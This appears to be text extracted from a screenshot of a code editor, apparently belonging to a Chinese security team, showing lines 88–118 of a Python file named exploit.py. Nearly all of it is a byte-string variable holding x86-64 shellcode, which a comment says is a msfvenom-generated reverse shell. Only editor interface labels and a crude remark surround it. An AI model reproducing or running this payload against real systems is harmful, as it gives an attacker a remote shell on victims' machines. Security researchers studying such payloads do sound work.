 exploit.py
LF
Unicode (UTF-8)
Python
行尾
文件编码
语法样式
检查器
<大纲菜单>
88
89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
90
91 USER_PAYLOAD = b""
92 USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
93 USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x5c\x59\xd0\x99\x14\x64\x14"
94 USER_PAYLOAD += b"\x9f\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
95 USER_PAYLOAD += b"\xa0\x11\x51\x7d\xe4\x9b\xeb\x60\xb4\x95\xd0\x99\x14"
96 USER_PAYLOAD += b"\x25\x45\xde\x0c\x0b\x81\xcf\x5c\x55\xc6\xfa\x14\xd2"
97 USER_PAYLOAD += b"\x82\xf9\x5c\xef\x46\x87\x14\xd2\x82\xb9\x5c\xef\x66"
98 USER_PAYLOAD += b"\xcf\x14\x56\x67\xd3\x5e\x29\x25\x56\x14\x68\x10\x35"
99 USER_PAYLOAD += b"\x28\x05\x68\x9d\x70\x79\x91\x58\xdd\x69\x55\x9e\x9d"
100 USER_PAYLOAD += b"\xbb\x3d\xcb\x55\x35\x5c\x14\x0e\x79\x5b\xdb\x28\x2c"
101 USER_PAYLOAD += b"\x15\x4f\x3a\xd8\xa8\x81\x1f\x66\x1b\x1a\x2e\x59\xd0"
102 USER_PAYLOAD += b"\x99\x9f\xe4\x9c\x9f\x5c\x59\x98\x1c\xd4\x10\x73\xd7"
103 USER_PAYLOAD += b"\x5d\x89\x80\x12\x5c\x7c\x50\x14\x1c\x79\x99\x98\xc4"
104 USER_PAYLOAD += b"\x87\x42\xd7\xa3\x90\x91\x12\x20\xec\x5c\x9e\x8a\x14"
105 USER_PAYLOAD += b"\xe1\x50\x5c\x55\xd4\x33\x1d\x98\x19\x94\x55\x65\xd5"
106 USER_PAYLOAD += b"\xa7\xbc\x2c\x21\xd5\x17\x28\x30\x97\x19\x60\x01\xec"
107 USER_PAYLOAD += b"\xcc\x3c\x50\x14\x1c\x7d\x99\x98\xc4\x02\x55\x14\x50"
108 USER_PAYLOAD += b"\x11\x94\x12\x54\x78\x5d\x9e\x8c\x18\x5b\x9d\x9c\x2c"
109 USER_PAYLOAD += b"\x15\x4f\x1d\x01\x91\xc1\x4a\x3d\x4e\xde\x04\x18\x89"
110 USER_PAYLOAD += b"\xd8\x4e\x2c\x97\x73\x7c\x18\x82\x66\xf4\x3c\x55\xc6"
111 USER_PAYLOAD += b"\x06\x11\x5b\x8b\xfd\x2f\xeb\x60\xa3\x04\x99\x27\x63"
112 USER_PAYLOAD += b"\x17\x26\xc0\x6f\x6b\xd0\x99\x55\x32\x5d\x16\xba\x11"
113 USER_PAYLOAD += b"\x51\x75\xb4\x65\x14\x9f\x15\xd0\x35\xd1\x25\xa4\x44"
114 USER_PAYLOAD += b"\xcf\x15\x9e\x14\x9b\x14\x7a\x75\xde\x08\x10\x59\x7d"
115 USER_PAYLOAD += b"\x58\xed\xe5\xde\xe6\x15\xa7\xbf\x13\x9b\xc1\xd3\xd5"
116 USER_PAYLOAD += b"\xb3\xb8\x98\x15\x64\x14\xc6\x1d\xe3\xf9\x19\x7f\x64"
117 USER_PAYLOAD += b"\xeb\x4a\x36\x5b\x89\xc9\x44\x29\x25\x56\x11\x68\x10"
118 USER_PAYLOAD += b"\xd1\xeb\xa4\x5c\x16\x9e\x18\x6a\x73\x1b\xbb\xf4\x60"
灼剑安全团队
行数: 470 字符数: 19,983 位置: 7,916 行: 118
20 KB